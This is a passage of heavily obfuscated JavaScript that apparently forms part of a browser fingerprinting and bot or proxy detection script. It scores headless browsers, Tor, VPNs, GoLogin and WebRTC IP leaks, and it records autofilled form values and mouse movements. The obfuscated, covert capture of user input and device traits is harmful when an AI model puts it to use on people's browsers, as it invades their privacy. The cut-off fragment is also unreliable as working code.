lity':0x0,'curvatureScore':0x0,'jitterScore':0x0,'fieldPatterns':{},'cognitiveLoad':0x0,'browserQuirks':0x0,'sensorNoise':0x0,'rhythmScore':0x0,'renderFingerprint':0x0,'engineQuirks':{},'timezoneFlags':0x0,'languageFlags':0x0,'fontFlags':0x0,'headlessFlags':0x0,'engineQuirkCount':0x0,'gologinFlags':0x0,'gologinSuspicionScore':0x0,'webauthnSupport':0x0,'proxyDetection':_0x307e3c},_0x45dc0d=((()=>{const _0x210103=![],_0x42d11f={};_0x42d11f['bit']=0x1,_0x42d11f['label']=_0x4d4eee(0x15db,0xd70,0xba3,0x106a)+'ti-IP';const _0x23c46a={};_0x23c46a[_0x4d4eee(0x1871,0x1000,0x1685,0x14f0)]=0x4,_0x23c46a[_0x5414f0(0x9c1,0x2e5,0x9a,0x6b0)]=_0x4d4eee(0x8b1,0xbfe,0x8a5,0xc5d)+_0x4d4eee(0x3f,-0x8b,0x971,0x3f8);const _0x4809ec={};_0x4809ec[_0x5414f0(0xf0b,0x114d,0x1436,0x118d)]=0x8,_0x4809ec[_0x5414f0(0xe0,-0x29,0xedd,0x6b0)]='Tor\x20finger'+_0x4d4eee(0x851,0x86f,0x8b5,0xd8c);const _0x2d2cd7={};_0x2d2cd7[_0x4d4eee(0xd33,0x1122,0x15b1,0x14f0)]=0x10,_0x2d2cd7[_0x5414f0(0x4e3,-0x15c,0xf0e,0x6b0)]=_0x4d4eee(0xddf,0x17f4,0x13f0,0x12c8)+_0x4d4eee(0x1608,0x1589,0xbef,0x1099);const _0x5c33ce={};_0x5c33ce[_0x4d4eee(0x12c9,0x12e7,0xfda,0x14f0)]=0x40,_0x5c33ce[_0x4d4eee(0x176,0x128f,0xdcb,0xa13)]='DNS\x20anomal'+'y';function _0x4d4eee(_0x3bb92a,_0x262f3e,_0x2ad30c,_0x1029f5){return _0x340362(_0x3bb92a-0x1b8,_0x2ad30c,_0x2ad30c-0x16f,_0x1029f5-0x415);}const _0x407083=[_0x42d11f,_0x23c46a,_0x4809ec,_0x2d2cd7,_0x5c33ce];let _0x52ccf8=null;function _0x28c51a(_0x437ae7){if(!_0x437ae7)return _0x2d73c3(-0x1d9,-0x1a1,-0x31f,0x5f8);function _0x2d73c3(_0x5dc924,_0xb3eda6,_0x556820,_0x4cba63){return _0x4d4eee(_0x5dc924-0x7b,_0xb3eda6-0x6a,_0x4cba63,_0xb3eda6- -0x605);}const _0x566974=_0x407083['filter'](_0x25d41f=>_0x437ae7&_0x25d41f[_0x2d73c3(0xa0f,0xeeb,0xa11,0x9dd)])[_0x2d73c3(0x630,-0x4,-0x1f,0x4b8)](_0x2ac992=>_0x2ac992[_0x2d73c3(0x7da,0x40e,0x94c,0x68e)]);function _0x36cf3c(_0x9fa29,_0x8161ed,_0x18a740,_0x1c09eb){return _0x5414f0(_0x9fa29-0xd0,_0x18a740,_0x18a740-0x180,_0x8161ed- -0x10d);}return _0x566974[_0x2d73c3(0xb12,0xf96,0xdfb,0xba6)]?_0x566974[_0x36cf3c(0xb3,0x107,-0x528,0x752)](',\x20'):'0x'+_0x437ae7[_0x2d73c3(0x626,0x936,0x9b1,0xc05)](0x9ae*-0x1+-0x15d8+-0x1f96*-0x1);}function _0x594f58(){if(_0x52ccf8)return _0x52ccf8;function _0x239932(_0x23e7a3,_0x559833,_0x3bb5e5,_0x36c0e3){return _0x5414f0(_0x23e7a3-0x133,_0x3bb5e5,_0x3bb5e5-0x197,_0x36c0e3-0x495);}function _0x6c3c1(_0x2a0707,_0x4bef43,_0x2a7ce4,_0xa3d089){return _0x4d4eee(_0x2a0707-0x152,_0x4bef43-0x1ef,_0x2a0707,_0x4bef43- -0x54c);}try{if(_0x239932(0x1087,0x38c,0x873,0x865)!==_0x239932(0xe49,0x6b6,0x9c2,0x865))_0xba2964('[Enhanced\x20'+_0x239932(0x1852,0x1106,0x1261,0x13bc)+_0x6c3c1(-0x44a,0x154,0x78f,0x1f8)+_0x6c3c1(0x4ba,0xa1b,0x78c,0x82d)+_0x6c3c1(0x79d,0x816,0xdbc,0x62a)+_0x4b90af),this[_0x239932(0x1bd5,0x1618,0x1a07,0x168f)+_0x6c3c1(0x1f9,0x79f,0xb18,-0x12e)][_0x239932(0xaa2,0x1318,0x1b24,0x12b7)+_0x239932(0x19b6,0xbcb,0x11e4,0x1391)][_0x239932(0x1558,0x1535,0xfa3,0xdc9)](_0x36fa5c,{'timestamp':_0x2de928[_0x6c3c1(0x7de,0xdc5,0xf36,0x1298)](),'type':_0x6c3c1(0x631,0xb36,0x10c9,0x495)+_0x6c3c1(0x306,0x3f8,0x38e,0x9db),'value':_0x365f0a[_0x6c3c1(0xb6d,0xbb6,0xe78,0xcb6)],'isFormHistory':!![],'eventSequence':[..._0x547d0b[_0x6c3c1(0xf6c,0xd91,0xca5,0xd0a)+_0x6c3c1(0x77d,0x2b4,0x2db,-0x3a6)]],'mouseMovements':[..._0x4baed3[_0x239932(0xb50,0x3fb,0x3cd,0xb75)+_0x6c3c1(0x148b,0xcda,0x68b,0x11ef)]],'hasDropdownInteraction':!![],'keyboardNavigation':!![],'fillDuration':_0x5d24f9['now']()-(_0x4d4ae0[_0x239932(-0x206,0xbfe,0x2a8,0x690)]||_0x27a2aa[_0x239932(0xbc4,0x1b45,0x1631,0x1443)]())}),_0x75b5c4(()=>this['_rerunAuto'+_0x239932(0x8a0,0x1fa,0xaef,0x65a)+_0x239932(0x1ae6,0xa32,0x1256,0x12b3)](),-0x1*-0xd4f+-0x20c*-0xf+-0x2bd1);else{if(typeof _0x4ad418!==_0x6c3c1(0x1150,0x1019,0x805,0xbb0))return _0x52ccf8=Promise[_0x239932(0xf4d,0x1634,0x131d,0xffc)](null),_0x52ccf8;let _0x5265dd=window[_0x239932(0xefc,0x8c9,0x2b9,0x8c2)+'tor'];!(_0x5265dd instanceof _0x4ad418)&&('jsMeH'===_0x6c3c1(0x86c,0xed5,0xffb,0x159f)?_0x245025=!![]:(_0x5265dd=new _0x4ad418(),window[_0x239932(0xd93,0x1163,0x55,0x8c2)+_0x6c3c1(0xdb8,0xc9e,0x81a,0xd81)]=_0x5265dd));const _0x1b6f2b=typeof _0x5265dd['getCachedR'+_0x239932(0xea3,0x726,0xe0e,0xb97)]===_0x239932(0xe39,0x19fc,0x1c49,0x1697)?_0x5265dd[_0x6c3c1(-0x15a,0x491,0x944,-0x3e2)+_0x239932(0x78c,0x1287,0x588,0xb97)]():_0x5265dd['cache']&&_0x5265dd[_0x6c3c1(0xae9,0xf2f,0xd0a,0xc1a)][_0x6c3c1(-0x8f2,-0x92,0x15c,-0x7fc)]||null;if(_0x1b6f2b)return Object['assign'](_0x28b914[_0x239932(0x10a8,0x5e,0xb77,0x8c2)+_0x6c3c1(-0x1b5,-0x114,0x16a,-0x2d0)],_0x1b6f2b),_0x52ccf8=Promise[_0x239932(0xe96,0xcec,0x1845,0xffc)](_0x1b6f2b),_0x52ccf8;return _0x52ccf8=_0x5265dd[_0x6c3c1(0x7ad,0x575,0x74e,0x7e0)]()[_0x6c3c1(0xc01,0x863,0xde7,0x631)](_0x220060=>{_0x220060&&_0x28b914&&_0x28b914[_0x4ba01f(-0x60e,0x289,0x812,0x5d3)+_0x4ba01f(-0x397,-0xcf,0x706,-0x490)]&&Object['assign'](_0x28b914[_0x3e34a2(-0x472,-0x1f1,0x674,0x283)+_0x4ba01f(-0x8f9,-0xcf,0x767,-0x6b)],_0x220060);function _0x3e34a2(_0x24f047,_0xd25a6c,_0x203bfa,_0x4568f6){return _0x239932(_0x24f047-0x10d,_0xd25a6c-0xc3,_0x203bfa,_0x4568f6- -0x63f);}function _0x4ba01f(_0x423908,_0x39b1cf,_0x19dd19,_0x2d3512){return _0x6c3c1(_0x19dd19,_0x39b1cf-0x45,_0x19dd19-0xba,_0x2d3512-0xd9);}return _0x220060;})[_0x239932(0x678,0xf7b,0x51e,0x6b8)](_0x26338d=>{function _0x1002ce(_0x492627,_0x4e657e,_0x3079c6,_0xce8b3e){return _0x239932(_0x492627-0x12b,_0x4e657e-0x1a2,_0x3079c6,_0x492627- -0x1b8);}console['warn'](_0x16b37a(0x1371,0xcb2,0x10fb,0xc9f)+_0x16b37a(0x155,-0xae,0x983,0x747)+_0x1002ce(0x1390,0x1379,0xb59,0x14e0)+'ection\x20fai'+_0x16b37a(0xc8c,0xa5f,0xd2f,0x5c4),_0x26338d);function _0x16b37a(_0x165d88,_0x150596,_0x8f413b,_0x3a1b2f){return _0x6c3c1(_0x150596,_0x3a1b2f-0x140,_0x8f413b-0x1f,_0x3a1b2f-0x6c);}return null;}),_0x52ccf8;}}catch(_0x3d8128){return console[_0x6c3c1(0x888,0x1bd,0x6a8,-0x61c)](_0x6c3c1(0x2c8,0xb5f,0xa7d,0xd68)+_0x239932(0x9c7,0xf83,0x5a7,0xc85)+_0x239932(0xe9d,0xc06,0x1034,0x9fb)+_0x239932(0x1525,0x14c9,0xf71,0x1118)+_0x6c3c1(0x285,0x119,-0x74a,0x63),_0x3d8128),_0x52ccf8=Promise[_0x6c3c1(0x763,0x97e,0x120f,0x9cb)](null),_0x52ccf8;}}function _0x56825e(){function _0x4efc90(_0x228bd8,_0x1a4286,_0x4a31b9,_0x5171d9){return _0x4d4eee(_0x228bd8-0x1c0,_0x1a4286-0x1c0,_0x228bd8,_0x5171d9-0xc1);}function _0x2ef34f(_0x3f9578,_0x24b869,_0x2ca46c,_0x7ad731){return _0x4d4eee(_0x3f9578-0x9d,_0x24b869-0xde,_0x2ca46c,_0x24b869- -0x3e5);}if(_0x4efc90(0xa05,0xbae,0x102f,0xc24)==='EmJqX'){try{const _0x14a7fc=window['proxyDetec'+_0x2ef34f(0x81c,0xe05,0x96d,0xf17)];if(_0x14a7fc){if(typeof _0x14a7fc[_0x4efc90(0x1254,0x109d,0x56a,0xa9e)+'esult']===_0x2ef34f(0x1108,0x1180,0x1040,0xbee)){if(_0x4efc90(0xe8a,0xf2f,0x1603,0x116a)===_0x2ef34f(0x7dd,0xcc4,0x1093,0x1574)){const _0x2496e0=_0x14a7fc[_0x4efc90(0x115d,0x5cb,0x548,0xa9e)+_0x2ef34f(-0x1b8,0x680,0xc88,0x644)]();if(_0x2496e0)return _0x2496e0;}else _0x2bffa4++;}if(_0x14a7fc[_0x2ef34f(0xb49,0x1096,0xf29,0x1641)]&&_0x14a7fc[_0x2ef34f(0xa2f,0x1096,0x10cc,0x145f)][_0x2ef34f(0x165,0xd5,0x460,-0x286)]){if('FRjkF'!==_0x4efc90(0xa08,0x7da,0x2d1,0x827))return _0x14a7fc[_0x2ef34f(0x1801,0x1096,0x7c6,0xc02)][_0x4efc90(0x6cb,0x996,0x4e6,0x57b)];else{const _0x46c375=_0x55a6ee[_0x2ef34f(0x91e,0xe7,-0x1cd,-0x38)](_0x23f41e);_0x31a637=(_0x20af95<<0x2639+0xff4+0x8*-0x6c5)-_0x429b6f+_0x46c375,_0x549961=_0x2d3596&_0x16889f;}}}}catch(_0x3d1c0a){_0x4efc90(0x87f,0xc19,0xa8f,0x67c)!=='BoJNN'?console[_0x2ef34f(-0x121,0x324,0xa81,-0x430)](_0x4efc90(0xfa0,0x11cb,0x1571,0x116c)+_0x2ef34f(0x39a,0x76e,0xcb1,0x3e8)+_0x2ef34f(0x11ca,0xbdf,0xda2,0x12f3)+'he\x20lookup\x20'+_0x2ef34f(0xaf,0x208,0xa3c,0x416),_0x3d1c0a):(_0x341660+=-0x4e1*0x4+-0x25bf+0x3945,_0x447a22[_0x2ef34f(0x1246,0xf9a,0xfde,0x17b0)]('Autofill\x20b'+_0x4efc90(0xbb9,0x1881,0xf17,0x1459)+'color:\x20'+_0x58009c));}return _0x28b914&&_0x28b914[_0x2ef34f(-0x3ae,0x3ab,0x9fc,0x795)+'tion']?_0x28b914[_0x2ef34f(0x909,0x3ab,0x41a,0xb54)+_0x4efc90(0x790,-0xf9,0xb7e,0x4f9)]:null;}else{const _0x2ca72f=_0x4bf231[_0x2ef34f(0x122c,0x1016,0x7cf,0xe25)](_0x3aa180);_0x2c93a4['info']('\x20\x20'+_0x53b3e7+':\x20'+(_0x2ca72f?_0x4efc90(0x933,0x24c,0xd74,0x6bf):_0x4efc90(0x346,0x470,0x3ba,0x5de)+'d'));}}function _0x448a80(_0xd445e0,_0x2fe36c=''){function _0x186e1f(_0x4537c8,_0x1d037b,_0x437c3a,_0x53da81){return _0x5414f0(_0x4537c8-0xec,_0x4537c8,_0x437c3a-0x1bb,_0x53da81- -0xbf);}function _0x36c66a(_0x37063d,_0x20e935,_0x400e5e,_0x50c362){return _0x5414f0(_0x37063d-0x6c,_0x20e935,_0x400e5e-0x15d,_0x37063d-0x334);}if(_0x36c66a(0x1077,0xb1d,0x100d,0x9b8)===_0x36c66a(0x1077,0xd37,0x11a9,0x1238))return typeof _0xd445e0==='number'&&!Number['isNaN'](_0xd445e0)?''+_0xd445e0+_0x2fe36c:_0x36c66a(0x1274,0x1a21,0x10d5,0x154d);else{const _0x242bed={};_0x242bed['s']=_0x2e6754[_0x186e1f(0x892,0x442,0x20,0x679)][_0x186e1f(0xc40,0xa2c,0x804,0xee6)]?0x5*0x2aa+-0x1d82+0x1031:-0xc18+0x262+-0x9b6*-0x1,_0x242bed['m']=_0x4bd618['quirks'][_0x36c66a(0x12ec,0xe59,0x1a9e,0x17c1)+_0x186e1f(0x14c0,0xac5,0x8b6,0xd5f)]?-0x2638*0x1+-0x1*0x7b9+0x2df2:-0x3d4+0x2cb+0x109,_0x242bed['p']=_0x3faa86[_0x186e1f(0x1d3,0x64a,0x24e,0x679)][_0x186e1f(0x3ad,0x447,0xc94,0xbcd)+_0x186e1f(0x1729,0x1069,0x8ab,0xea5)]?0x3*0xaff+-0x31*0x82+-0x81a:0xc72+0x16ec+-0x3ee*0x9,_0x445150[_0x36c66a(0x1549,0x1e18,0x138e,0x1a70)+'ks']=_0x242bed;}}function _0x4ca011(_0xba7195){function _0x2a888f(_0x46fd67,_0x485d39,_0x12d637,_0x2d2253){return _0x4d4eee(_0x46fd67-0xa6,_0x485d39-0x8e,_0x12d637,_0x2d2253- -0x3e5);}function _0x32e496(_0x361762,_0xb9965b,_0x347595,_0x24d8c3){return _0x4d4eee(_0x361762-0x14f,_0xb9965b-0x3f,_0xb9965b,_0x361762- -0x2b4);}if(_0x2a888f(0x45a,0x4f7,0x2a5,0xb5f)!==_0x2a888f(0x813,0xaeb,0x5da,0xb5f))this[_0x2a888f(-0x4dc,-0x347,0x6b5,0x45)+_0x32e496(0x839,0xc3,0xad0,0xbee)][_0x2a888f(0x6f,0x9cc,0xcd4,0x8b2)](_0x5f168c,new _0x5e8d88());else{const _0x14a1e4=[_0x2a888f(0x1233,0x957,0x9c3,0xf77)+_0x2a888f(0x1e9,0x7d3,0x37,0x5ff)+_0x2a888f(0xe08,0x1469,0x16c1,0xe91)+_0x2a888f(0xa63,0x2e1,0x10cd,0xab0)+'neral)','----------'+_0x2a888f(-0x495,0x324,0x2b3,0x2a8)+_0x32e496(0x3d9,-0x371,0x113,-0x3e1)+_0x2a888f(0x12af,0x6b4,0x2db,0xa0c)];if(!_0xba7195){if(_0x32e496(0xce1,0xe35,0x450,0x537)===_0x32e496(0x600,-0x2da,0x169,0xa2b)){const _0x2b3457=this['autofillTr'+_0x32e496(0xa37,0x1302,0x12f9,0x1060)][_0x2a888f(0xc9f,0x1831,0x848,0x10f8)][_0x32e496(0x8a9,0x482,0x5bb,0x368)](_0x5eeaa8);if(!_0x2b3457)return;_0x2b3457[_0x32e496(0x1029,0xd27,0x18df,0xcf8)+_0x32e496(0x54c,0x57c,0x821,0x7a6)][_0x2a888f(0x10b4,0x1160,0x13f8,0xf9a)](_0x2a888f(0xc55,0xca7,0x9a7,0x10f7));const _0x45fb37=_0x28ddf8[_0x32e496(0x805,0x889,0x388,0x38a)][_0x2a888f(0x104e,0xe8b,0x13f8,0xd1d)],_0x10f3bc=_0x45fb37['length']-_0x2b3457[_0x2a888f(0xa48,-0x1ec,-0x89,0x4cb)]['length'];if(_0x10f3bc>=0x4*0x5ed+0x2fa+-0x1aa9){const _0x9b1d51=_0x54e808[_0x32e496(0x105d,0xd76,0xf2d,0xbdd)]()-(_0x2b3457[_0x2a888f(-0x628,0x2ae,-0x42b,0x179)]||_0x2f253a['now']());this[_0x2a888f(0x138a,0x19f1,0xe7e,0x1178)+_0x32e496(0xa37,0x500,0xec0,0x5b5)][_0x2a888f(0x13ab,0x874,0x10a5,0xda0)+'Fills']['set'](_0x5ba88f,{'timestamp':_0x3d3dcf[_0x2a888f(0x7ef,0xd35,0x155a,0xf2c)](),'oldValue':_0x2b3457[_0x2a888f(0x15e,0xdd,0xae,0x4cb)],'newValue':_0x45fb37,'addedText':_0x45fb37[_0x32e496(0x1227,0x15f3,0xa2b,0x1a89)](_0x2b3457['lastValue'][_0x2a888f(0x913,0xf73,0x1116,0x11b6)]),'fillDuration':_0x9b1d51,'eventSequence':[..._0x2b3457[_0x2a888f(0x1623,0x16d9,0xf17,0xef8)+'nce']],'mouseMovements':[..._0x2b3457[_0x32e496(0x78f,0x72a,0xe3d,0x6ea)+_0x2a888f(0xce9,0x8a7,0x8ab,0xe41)]],'hasMouseMovement':_0x2b3457['hasMouseMo'+_0x32e496(0x921,0x571,0x2fc,0xe4d)],'hasDropdownInteraction':_0x2b3457[_0x32e496(0x1205,0xc0d,0xd7d,0x94d)+_0x2a888f(0x68c,0xc8c,-0x329,0x560)+'on'],'keyboardNavigation':_0x2b3457['keyboardNa'+'vigation']}),_0x2ddc45('[Enhanced\x20'+'Autofill]\x20'+_0x32e496(0xa8c,0x117a,0x820,0x435)+'t\x20fill\x20det'+_0x2a888f(0x7e2,0x15fa,0x750,0xd29)+_0x967664+':\x20'+_0x10f3bc+_0x32e496(0x42f,0x545,0x4c1,0xadd)+_0x9b1d51+'ms'),_0x1945d1(()=>this[_0x32e496(0xe02,0x73a,0x1422,0xa2f)+_0x32e496(0x274,-0x343,-0x361,0x845)+'ion'](),0x1403+0x1b1b+-0x2eba);}_0x2b3457[_0x32e496(0x5fc,-0x27,0xcdd,0x9e1)]=_0x45fb37;}else return _0x14a1e4[_0x32e496(0x10cb,0xafc,0x11a4,0x1998)](_0x32e496(0x100b,0x172d,0x113f,0x987)+'on\x20data\x20is'+_0x32e496(0x516,0x6ef,0xadb,0x6d7)+'\x20yet.'),_0x14a1e4[_0x2a888f(0x3b9,-0x56,0xa4d,0x192)]('\x0a');}return _0x14a1e4['push'](_0x32e496(0x49a,-0x9f,0xb04,0x79b)+(_0xba7195[_0x2a888f(0xea1,0x14ac,0xaef,0x114f)]?_0x2a888f(0xedd,0xb6a,0x955,0x75f):'NO')),_0x14a1e4[_0x2a888f(0x135d,0x124e,0x13fc,0xf9a)](_0x32e496(0x335,0xac0,-0x540,0x9b1)+':\x20'+_0x448a80(_0xba7195[_0x2a888f(0xf7,0xaab,0x1137,0x8b6)],'%')),_0x14a1e4[_0x2a888f(0x8de,0xea0,0xac5,0xf9a)](_0x2a888f(0x17b,0xcc3,0xc57,0x85e)+(_0xba7195[_0x32e496(0xa1f,0x3c8,0x75b,0xc96)]||_0x2a888f(0xfa9,0xc36,0x1167,0xebe))),_0x14a1e4['push'](_0x2a888f(0x7a1,-0x198,0x1e4,0x71d)+':\x20'+_0x28c51a(_0xba7195[_0x2a888f(0xca3,0x1301,0xe6f,0xd27)]||0x14*0x182+0x137*-0x19+0x37)),_0x14a1e4[_0x2a888f(0xee1,0x1787,0x74c,0xf9a)](_0x32e496(0x112d,0x15a6,0x9b6,0x1638)+(Array[_0x2a888f(0x8be,0x12b7,0xe85,0xf03)](_0xba7195[_0x32e496(0x28a,0x83b,0x308,0x567)+_0x32e496(0x63b,0x3bb,0xb4,0xd96)])&&_0xba7195[_0x32e496(0x28a,-0x5f7,-0xb7,-0x630)+_0x2a888f(0x46b,0x689,0x133,0x50a)][_0x32e496(0x12e7,0xf7d,0x1a8a,0x176c)]?_0xba7195[_0x32e496(0x28a,0x127,-0x358,0x736)+_0x2a888f(-0x195,-0x172,0xb7f,0x50a)][_0x32e496(0x2c3,0x5e1,0x3ae,0x54b)](',\x20'):_0x32e496(0xfef,0x1783,0xbb7,0x1793))),_0x14a1e4[_0x2a888f(0x182e,0x864,0x1382,0xf9a)](_0x32e496(0xcdf,0x138a,0xed8,0xff4)+'atency:\x20'+_0x448a80(_0xba7195[_0x32e496(0x5bd,-0xce,0xa33,0xb3e)+'y'],_0x32e496(0xcae,0x811,0x6d4,0xe01))),_0x14a1e4[_0x32e496(0x10cb,0x1694,0x126d,0xbc1)](_0x2a888f(0x4ed,0x1487,0xe9e,0xbd9)+'y\x20score:\x20'+_0x448a80(_0xba7195[_0x2a888f(0xe0e,0x1734,0x1505,0xfc1)+_0x2a888f(0x12ca,0x13da,0x1169,0xe4b)])),typeof _0xba7195['detectionT'+_0x32e496(0x1266,0xe88,0xc90,0xbf2)]!==_0x32e496(0xe6c,0xa58,0xd43,0x94e)&&_0x14a1e4[_0x32e496(0x10cb,0xed6,0xd26,0x1371)](_0x32e496(0x1136,0x14c6,0x170e,0x1911)+'threshold:'+'\x20'+_0xba7195[_0x2a888f(0xd69,0x996,0xd52,0x6ca)+_0x2a888f(0xe66,0x1738,0x163c,0x1135)]),_0x14a1e4['push']('Local\x20IP\x20h'+_0x32e496(0x753,0xb5a,0xebb,0xfae)+(_0xba7195[_0x2a888f(0x4e8,0xf9f,0x581,0xd44)+'h']||_0x32e496(0xfef,0xf8f,0xc14,0x146a))),_0x14a1e4[_0x2a888f(0x15ac,0x168d,0x1518,0xf9a)](_0x32e496(0xd19,0xd94,0xa6f,0x51b)+_0x32e496(0x12b9,0x1a17,0x1447,0xa9c)+(_0xba7195[_0x32e496(0x1002,0x1676,0x12db,0x1768)+'sh']||_0x32e496(0xfef,0xa06,0xb7b,0xb19))),_0x14a1e4[_0x32e496(0x10cb,0x11f1,0xc1f,0x188b)]('Timestamp:'+'\x20'+(_0xba7195[_0x2a888f(-0x113,0x59e,0x6b1,0x4fb)]?new Date(_0xba7195[_0x2a888f(0xaac,-0x266,0xd71,0x4fb)])['toLocaleSt'+_0x2a888f(0x6f3,0xe2e,-0x29b,0x594)]():_0x32e496(0xb85,0x11fb,0x72a,0x9b1)+_0x32e496(0x11af,0xb3b,0x18e6,0x192f)+'unning)')),!_0xba7195['timestamp']&&(_0x2a888f(0x4f5,0xf,-0x54d,0x270)==='JDsSW'?(_0x415a07[_0x2a888f(0x45e,-0x3e4,0x1be,0x4ce)](_0x32e496(0x3b0,0x804,0xac6,-0x1c5)+_0x32e496(0xb63,0xcb4,0xe90,0x859)+_0x32e496(0x10fe,0xc52,0x18c7,0x1515)+_0x2a888f(0x8de,-0x674,0x6ba,0xf)+_0x2a888f(0xa57,0xdaa,0xacc,0xa1b)+_0x2a888f(0x94f,0x68b,0x10ec,0xf39),_0xf312b1),_0x4a8b31(new _0x3edfc4('Failed\x20to\x20'+'load\x20sodiu'+'m\x20from\x20CDN'))):_0x14a1e4[_0x2a888f(0xf5c,0xa66,0xc17,0xf9a)]('Note:\x20prox'+'y\x20detectio'+_0x2a888f(0xb3d,0x6d6,0x283,0x3e3)+'\x20running;\x20'+_0x32e496(0x10a1,0x17fb,0xba4,0x1389)+_0x2a888f(0xda9,0x609,0x6d5,0xe56)+_0x2a888f(0xa41,-0x19c,0x5bd,0x52e))),_0x14a1e4[_0x2a888f(-0x6,0x38,0x77e,0x192)]('\x0a');}}function _0xf8285b(_0x36f19c){const _0x22ac17=[_0x26ffbb(0x11dc,0xd79,0x1850,0x1741)+_0x26ffbb(0x864,0xc7,0x85b,0x772)+_0xd5203e(0x106c,0xb96,0x1312,0x12f7)+_0x26ffbb(0xfb7,0x1363,0x8b1,0x125d)+')',_0x26ffbb(0x50d,0x442,0xa1d,0x59a)+_0xd5203e(-0x52,0x5cf,-0x108,0x70e)+'----------'+'-------'];if(!_0x36f19c||!_0x36f19c[_0x26ffbb(0x125f,0x17e4,0x1764,0x19d6)+'lt'])return _0x22ac17[_0x26ffbb(0x11ff,0x145d,0xf24,0x14d2)](_0xd5203e(0xc02,0x6e1,0xe2c,0xb1b)+_0xd5203e(0x1694,0xd5c,0x14da,0x114a)+'\x20are\x20avail'+_0xd5203e(0xde3,0x1c17,0x1527,0x1402)),_0x22ac17['join']('\x0a');const _0x26b141=_0x36f19c[_0x26ffbb(0x125f,0xbac,0x195e,0x1462)+'lt'];function _0x26ffbb(_0x25698e,_0x308648,_0x5e0062,_0x5b78fe){return _0x5414f0(_0x25698e-0x1e6,_0x5e0062,_0x5e0062-0x1a5,_0x25698e-0x1e3);}_0x22ac17[_0xd5203e(0x1878,0x124f,0x1b8a,0x1400)](_0x26ffbb(0x4ce,-0x259,-0x6d,0x6fb)+'\x20'+(_0x26b141[_0x26ffbb(0x1415,0x1c17,0x1cbc,0xf5a)]?.['join'](',\x20')||'none')),_0x22ac17[_0xd5203e(0x1a7b,0x119d,0x163e,0x1400)](_0x26ffbb(0x1046,0x13f4,0x986,0x13fd)+':\x20'+(_0x26b141[_0x26ffbb(0xc54,0xd0d,0x664,0xa03)]?.[_0xd5203e(0x77,0x80a,0xc21,0x5f8)](',\x20')||_0x26ffbb(0x2e4,0x65e,-0x4b2,0x484)));typeof _0x26b141[_0xd5203e(0xb3d,0x18f,0xfc2,0x772)]!==_0xd5203e(0x141f,0x19fa,0x1090,0x11a1)&&_0x22ac17[_0x26ffbb(0x11ff,0x167d,0x1807,0xb74)](_0x26ffbb(0x139e,0x16b2,0x1118,0x160c)+_0x26ffbb(0x1081,0x1200,0xde0,0xf6a)+_0xd5203e(0x799,0x411,0xd5e,0x4cc)+_0x26b141['dualStack']);_0x22ac17[_0xd5203e(0x13ef,0x10c0,0x1664,0x1400)](_0xd5203e(0x12f3,0x166f,0x1004,0xe0c)+_0x26ffbb(0x344,0x5ae,0x497,-0x9f)+'\x20'+_0x26b141[_0x26ffbb(0x565,0xb60,0xa0,0xbb0)+_0xd5203e(0x182c,0x1b40,0x1077,0x151c)]);typeof _0x26b141[_0xd5203e(0x30d,0x241,0x6ac,0x766)+_0x26ffbb(0xdf3,0xd12,0xb4f,0x10ff)+_0x26ffbb(0x11e3,0x17e5,0x16c5,0xb27)]!=='undefined'&&_0x22ac17[_0x26ffbb(0x11ff,0xb1f,0x138d,0x1391)](_0xd5203e(0xad0,0x621,0xeac,0xe0c)+'ublic\x20IPs\x20'+_0x26ffbb(0xb41,0xd0d,0xbb9,0x121b)+_0x26ffbb(0xe53,0xbf5,0x13e5,0xc25)+_0x26b141[_0x26ffbb(0x565,0x4d9,0x81,0x9ce)+_0xd5203e(0x136c,0x1333,0x127f,0xff4)+_0x26ffbb(0x11e3,0x1200,0x1841,0x127d)]);function _0xd5203e(_0x4c4949,_0x3ca731,_0x15e977,_0x20b00c){return _0x4d4eee(_0x4c4949-0x16,_0x3ca731-0x104,_0x3ca731,_0x20b00c-0x81);}return(typeof _0x26b141[_0xd5203e(0x1ac7,0xf64,0x1385,0x11f2)+_0x26ffbb(0x432,-0x2be,0x65,-0xeb)]!==_0xd5203e(0x10f9,0x1505,0x16dc,0x11a1)||typeof _0x26b141['ipv6Public'+'Count']!=='undefined')&&('rnVWf'===_0xd5203e(0xa80,0xd42,0xafc,0x73a)?(_0x22ac17[_0xd5203e(0xee1,0x1bbd,0xc6a,0x1400)](_0xd5203e(0xe22,0xca3,0x28,0x79d)+_0x26ffbb(0xabe,0xe79,0x1083,0x695)+(_0x26b141[_0xd5203e(0x19a8,0xdb8,0xfe8,0x11f2)+'Count']??_0xd5203e(0x13b2,0xf16,0x1a72,0x1324))),_0x22ac17[_0x26ffbb(0x11ff,0x118a,0xca2,0xcf3)](_0x26ffbb(0x59c,0xb1f,0x16d,-0x1ee)+_0xd5203e(0xc4d,0x9d2,0xabd,0xa92)+(_0x26b141[_0x26ffbb(0xa48,0xf94,0x199,0xeca)+_0x26ffbb(0x432,0xb8b,0x505,-0x36a)]??_0x26ffbb(0x1123,0xfd8,0x1606,0xc50)))):(_0x30731f[_0x26ffbb(0x7cd,0xb0d,0x88b,0xf2a)]=_0x351742+'\x20'+_0x8df017,_0x1d7498[_0x1c88bd]=_0x24662a[_0xd5203e(0x11fd,0x123f,0x4a2,0xb3e)+'t'](_0x2a8919)[_0x26ffbb(0xedf,0xb12,0xf35,0xdae)])),_0x22ac17[_0xd5203e(0x130c,0x12c5,0x15c1,0x1400)](_0xd5203e(0x71c,0x9aa,0x8d5,0xbc9)+_0xd5203e(0x1643,0x165d,0xecb,0x158f)+_0x26b141['knownVpnAd'+'apter']),_0x22ac17[_0xd5203e(0xda9,0x1863,0x1ade,0x1400)](_0xd5203e(0x165,0x12c9,0x99e,0xa2b)+'ubnets:\x20'+_0x26b141[_0xd5203e(0x16fd,0xd46,0x14ae,0x13b8)+_0x26ffbb(0x4b3,0xb85,0xd52,0x59e)]),typeof _0x26b141['relayDetec'+'ted']!=='undefined'&&_0x22ac17[_0xd5203e(0x1b06,0xc05,0x1039,0x1400)](_0x26ffbb(0x808,0x5d4,0xedd,0x929)+_0x26ffbb(0x136c,0x16ef,0xc22,0x1163)+_0x26b141[_0x26ffbb(0x541,-0x204,-0x98,0x6c7)+_0x26ffbb(0x6ad,0x759,0x826,-0x86)]),typeof 